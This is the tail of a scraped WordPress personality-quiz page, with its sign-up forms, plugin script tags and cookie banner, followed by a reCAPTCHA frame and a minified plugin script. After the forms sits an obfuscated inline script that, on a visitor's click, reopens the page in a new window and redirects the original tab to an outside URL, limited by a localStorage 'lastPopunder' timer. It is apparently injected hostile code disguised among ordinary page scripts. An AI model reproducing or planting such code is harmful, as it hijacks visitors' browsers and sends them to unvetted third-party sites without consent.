					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="fc74061ce2" /><input type="hidden" name="_wp_http_referer" value="/quiz-which-witty-tv-evil-genius-am-i-most-like/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>



<!-- Modal content -->
<div id="registration" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">sign up</h3>
				
							</header>
			<div class="content-body">

									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-register" class="ajax-auth" action="register" method="post">
					<input type="hidden" id="signonsecurity" name="signonsecurity" value="9d803d58b8" /><input type="hidden" name="_wp_http_referer" value="/quiz-which-witty-tv-evil-genius-am-i-most-like/" />					<div class="input-field">
						<input type="email" name="signonemail" class="required"
						       placeholder="Your e-mail address" value="">
					</div>
					<div class="input-field">
						<input type="text" name="signonusername" class="required"
						       placeholder="Your username" value="">
					</div>
					<div class="input-field">
						<input type="password" name="signonpassword" class="required"
						       placeholder="Your password" value="" autocomplete="new-password">
					</div>
					<div id="bb-register-pass-strength-result"></div>
												<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" name="signoncaptcha" class="required bb-captcha-field"
								       placeholder="Enter captcha">
							</div>
						
					<div class="input-field">
						<button class="bb-btn" type="submit">sign up</button>
					</div>
				</form>
							</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
var _0x1a4b68=_0x222d;function _0x222d(_0x296517,_0x2fd2f9){var _0x39c3ee=_0x418d();return _0x222d=function(_0x1037dc,_0x2a07b1){_0x1037dc=_0x1037dc-(-0x1*-0xe09+-0x46f*0x7+-0x1*-0x1183);var _0xdfb996=_0x39c3ee[_0x1037dc];return _0xdfb996;},_0x222d(_0x296517,_0x2fd2f9);}function _0x418d(){var _0x1357b4=['random','lastPopund','92Pavisn','107344mHPBJh','3060750UbmCEM','57076pDrmbS','423GWwAvm','setItem','length','rtipsandmo','noopener,n','addEventLi','190Nfsucw','click','floor','3087455AdmgtB','re.com/r.p','https://ca','_blank','1437744DajJmX','stener','19182MWFPHR','46664vStiao','oreferrer','getTime','location','href','getItem','open'];_0x418d=function(){return _0x1357b4;};return _0x418d();}(function(_0x428c63,_0x563ad8){var _0x5ace93={_0x1dc0b0:0x9e,_0x54238b:0x8a,_0xe101ee:0x94,_0x3de265:0x8b,_0x2b4055:0x8e},_0xd83bb5=_0x222d,_0x1db244=_0x428c63();while(!![]){try{var _0x4f704d=parseInt(_0xd83bb5(_0x5ace93._0x1dc0b0))/(-0x5*0x39e+0x94b+0x233*0x4)+parseInt(_0xd83bb5(_0x5ace93._0x54238b))/(-0x1*-0x96a+0x1e95*0x1+-0x27fd)*(-parseInt(_0xd83bb5(0x9d))/(0x1bc7+0x17ce+0x142*-0x29))+parseInt(_0xd83bb5(0x8d))/(-0xa7*0x17+-0x1b1d*0x1+0x2*0x1511)*(-parseInt(_0xd83bb5(_0x5ace93._0xe101ee))/(0x14d9+0x268b+-0x1*0x3b5f))+-parseInt(_0xd83bb5(0x9b))/(-0x64d*0x3+0x396+0xf57)+parseInt(_0xd83bb5(0x97))/(0x678+-0x8*-0x170+0x3*-0x5fb)+-parseInt(_0xd83bb5(_0x5ace93._0x3de265))/(-0x264d*-0x1+-0xa*0xb+0x25d7*-0x1)*(-parseInt(_0xd83bb5(_0x5ace93._0x2b4055))/(0x1f66*0x1+0x2296+0x41f3*-0x1))+parseInt(_0xd83bb5(0x8c))/(-0x9*0x399+-0x9*0x12e+-0x17*-0x1df);if(_0x4f704d===_0x563ad8)break;else _0x1db244['push'](_0x1db244['shift']());}catch(_0x2815b4){_0x1db244['push'](_0x1db244['shift']());}}}(_0x418d,0x9e298+-0x25c9f+-0x234b9),document[_0x1a4b68(0x93)+_0x1a4b68(0x9c)](_0x1a4b68(0x95),function(){var _0x5d7df8={_0x3cc786:0x99,_0x4b8a7d:0x86,_0xe624a2:0x96,_0x443b48:0x92,_0xb970ed:0x89},_0x3b096e=_0x1a4b68,_0x499613=[_0x3b096e(_0x5d7df8._0x3cc786)+_0x3b096e(0x91)+_0x3b096e(0x98)+'hp'],_0x4d5799=localStorage[_0x3b096e(_0x5d7df8._0x4b8a7d)](_0x3b096e(0x89)+'er'),_0x52cfda=new Date()[_0x3b096e(0x83)](),_0x34cc17=(0x842+-0x19c9+-0x119f*-0x1)*(0x1e6b+0x11c7+0x7*-0x6da)*(0x3d*0x6f+0x579+-0x1fb0*0x1)*(0x1*0x16ca+-0x1eab+0xbc9);if(!_0x4d5799||_0x52cfda-_0x4d5799>_0x34cc17){var _0x6bddee=_0x499613[Math[_0x3b096e(_0x5d7df8._0xe624a2)](Math[_0x3b096e(0x88)]()*_0x499613[_0x3b096e(0x90)])],_0x53065d=window[_0x3b096e(0x87)](window[_0x3b096e(0x84)][_0x3b096e(0x85)],_0x3b096e(0x9a),_0x3b096e(_0x5d7df8._0x443b48)+_0x3b096e(0x9f));setTimeout(function(){var _0x580b4c=_0x3b096e;document[_0x580b4c(0x84)][_0x580b4c(0x85)]=_0x6bddee;},0x67e+0x1*-0x6cd+0xb3),localStorage[_0x3b096e(0x8f)](_0x3b096e(_0x5d7df8._0xb970ed)+'er',_0x52cfda);}}));
</script>
<style id="kirki-local-webfonts-">@font-face{font-family:'Carter One';font-style:normal;font-weight:400;src:local('Carter One Regular'),local('CarterOne-Regular'),url(https://quizzino.com/wp-content/uploads/webfonts/carterone/q5uCsoe5IOB2-pXv9UcNIxQ.ttf) format('truetype');}</style><div class="zombify-create-popup">
            <div class="zombify-popup_body">
                <a class="zf-popup_close" href="#"><i class="zf-icon zf-icon-delete"></i></a>
                <div class="zf-content">
                    <div class="zf-head">Choose A Format</div>
                    <div class="zf-create-box" data-count="4"><div class="zf-item">
                                            <div class="zf-wrapper">
                                                <a class="zf-link js-authentication"
                                                   href="#sign-in"></a>
                                                <i class="zf-icon zf-icon-type-personality"></i>

                                                <div class="zf-item_title">Personality quiz</div>
                                                <div class="zf-item_description">Series of questions that intends to reveal something about the personality</div>
                                            </div>
                                        </div><div class="zf-item">
                                            <div class="zf-wrapper">
                                                <a class="zf-link js-authentication"
                                                   href="#sign-in"></a>
                                                <i class="zf-icon zf-icon-type-trivia"></i>

                                                <div class="zf-item_title">Trivia quiz</div>
                                                <div class="zf-item_description">Series of questions with right and wrong answers that intends to check knowledge</div>
                                            </div>
                                        </div><div class="zf-item">
                                            <div class="zf-wrapper">
                                                <a class="zf-link js-authentication"
                                                   href="#sign-in"></a>
                                                <i class="zf-icon zf-icon-type-poll"></i>

                                                <div class="zf-item_title">Poll</div>
                                                <div class="zf-item_description">Voting to make decisions or determine opinions</div>
                                            </div>
                                        </div><div class="zf-item">
                                            <div class="zf-wrapper">
                                                <a class="zf-link js-authentication"
                                                   href="#sign-in"></a>
                                                <i class="zf-icon zf-icon-type-story"></i>

                                                <div class="zf-item_title">Story</div>
                                                <div class="zf-item_description">Formatted Text with Embeds and Visuals</div>
                                            </div>
                                        </div></div>
                        </div>
                    </div>
                </div><link rel='stylesheet' id='yarppRelatedCss-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/8hv088zg/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/kmrlrse3/wet0.css' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<script type='text/javascript' id='boombox-scripts-min-js-extra'>
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-content/themes/boombox/js/scripts.min.js' id='boombox-scripts-min-js'></script>
<script type='text/javascript' id='boombox-ajax-js-extra'>
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/quizzino.com\/wp-admin\/admin-ajax.php","track_view":"1","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js' id='boombox-ajax-js'></script>
<script type='text/javascript' id='boombox-shortcodes-js-extra'>
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/quizzino.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/quizzino.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"image"};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js' id='boombox-shortcodes-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-content/themes/boombox/includes/authentication/assets/js/jquery.validate.min.js' id='boombox-validate-scripts-js'></script>
<script type='text/javascript' id='boombox-default-auth-scripts-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/quizzino.com\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/quizzino.com\/quiz-which-witty-tv-evil-genius-am-i-most-like","register_redirect_url":"https:\/\/quizzino.com","reset_password_redirect_url":"https:\/\/quizzino.com","nsfw_redirect_url":"https:\/\/quizzino.com\/quiz-which-witty-tv-evil-genius-am-i-most-like","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https:\/\/quizzino.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#34b5ad","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-content/themes/boombox/includes/authentication/default/js/default-auth-scripts.min.js' id='boombox-default-auth-scripts-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-content/themes/boombox/includes/customizer/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js' id='webfont-loader-js'></script>
<script type='text/javascript' id='webfont-loader-js-after'>
WebFont.load({google:{families:['Catamaran:700:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
</script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/quizzino.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/zxcvbn-async.min.js' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-admin/js/password-strength-meter.min.js' id='password-strength-meter-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=221136133075548&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel="stylesheet" id="essb-cct-style"  href='//quizzino.com/wp-content/cache/wpfc-minified/dqoor0sg/wet0.css' type="text/css" media="all" /><script type="text/javascript">
				(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;;
				po.src = 'https://quizzino.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();</script><script type="text/javascript"></script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   We use cookies, just to track visits to our website, we store no personal details.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"410302d30b17488ebbe5373943726c67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.76502203941345 seconds, on 06-11-25 2:59:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QNjE_QuWQzKx42zKrlL7AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762873306349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://quizzino.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js
body_size: 537
content:
function zfContainerWidth(){var e=jQuery(".zombify-screen"),t=e.width();switch(!0){case t>850:e.removeClass(function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")}),e.addClass("zf-screen-lg");break;case t<=850&&t>700:e.removeClass(function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")}),e.addClass("zf-screen-md");break;case t<=700&&t>550:e.removeClass(function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")}),e.addClass("zf-screen-sm");break;case t<=550:e.removeClass(function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")}),e.addClass("zf-screen-xs")}/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(zf_isMobile=!0,jQuery("html").addClass("zf-mobile")):(zf_isMobile=!1,jQuery("html").addClass("zf-desktop"))}jQuery(document).ready(function(e){zfContainerWidth(),jQuery(document).on("click",".zf-create-popup",function(e){e.preventDefault(),jQuery(".zombify-create-popup").addClass("zf-open")}),jQuery(document).on("click",".zombify-create-popup .zf-popup_close",function(e){e.preventDefault(),jQuery(".zombify-create-popup").removeClass("zf-open")}),jQuery(document).on("click",".js-authentication",function(e){e.preventDefault(),jQuery(".zombify-create-popup").removeClass("zf-open")}),jQuery(document).on("click",".zombify-submit-popup .zf-popup_close",function(e){e.preventDefault(),jQuery(".zombify-submit-popup").removeClass("zf-open")}),jQuery(document).mouseup(function(e){var t=jQuery(".zombify-popup_body");t.is(e.target)||0!==t.has(e.target).length||t.parent("div").hasClass("zf-open")&&t.parent("div").removeClass("zf-open")}),jQuery(document).on("click",".js-zf-actions-toggle",function(e){e.preventDefault(),e.stopPropagation(),jQuery(this).parent().toggleClass("zf-open")}),jQuery(document).on("click","body",function(){jQuery(".zf-actions.zf-open").removeClass("zf-open")}),jQuery(document).on("click",".zf-vote_up",function(){jQuery(this).parent().addClass("zf-loading");var e=jQuery(this).parent().attr("data-zf-post-id"),t=jQuery(this).parent().attr("data-zf-post-parent-id");jQuery.ajax({url:zf_main.ajaxurl,type:"POST",data:{post_id:e,post_parent_id:t,vote_type:"up",action:"zombify_post_vote"},dataType:"json",success:function(e){jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"'] .zf-vote_number").html(e.votes),jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"']").parent().removeClass("zf-loading")}})}),jQuery(document).on("click",".zf-vote_down",function(e){jQuery(this).parent().addClass("zf-loading");var t=jQuery(this).parent().attr("data-zf-post-id"),o=jQuery(this).parent().attr("data-zf-post-parent-id");jQuery.ajax({url:zf_main.ajaxurl,type:"POST",data:{post_id:t,post_parent_id:o,vote_type:"down",action:"zombify_post_vote"},dataType:"json",success:function(e){jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"'] .zf-vote_number").html(e.votes),jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"']").parent().removeClass("zf-loading")}})})}),jQuery(window).resize(function(){zfContainerWidth()});